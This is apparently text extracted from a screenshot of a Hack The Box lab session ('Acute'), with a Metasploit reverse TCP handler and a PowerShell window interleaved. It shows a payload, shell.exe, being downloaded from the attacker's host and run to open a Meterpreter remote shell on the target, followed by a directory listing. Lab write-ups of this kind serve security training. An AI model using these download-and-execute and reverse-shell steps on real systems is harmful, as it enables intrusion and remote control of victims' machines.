 rebick@rebickPC: ~/Documents/HtB/Acute 169x19
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
PS C:\Utils>
[*] Started reverse TCP handler on 0.0.0.0:4444
WebRequest -UseBasicParsing 10.10.14.230/shell.exe -OutFile shell.exe
[*] Sending stage (175174 bytes) to 10.10.11.145
[*] Meterpreter session 1 opened (10.10.14.230:4444 -> 10.10.11.145:49800) at 2022-06-02 10:16:20 -0400
meterpreter > dir
Listing: C:\Utils
=================
PS C:\Utils>
./shell.exe
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 148 fil 2021-12-21 13:41:36 -0500 desktop.ini
Connected to: Acute-PC01
100777/rwxrwxrwx 73802 fil 2022-06-02 10:15:42 -0400 shell.exe
100666/rw-rw-rw- 1727 fil 2022-06-02 10:11:06 -0400 shell.ps1
meterpreter >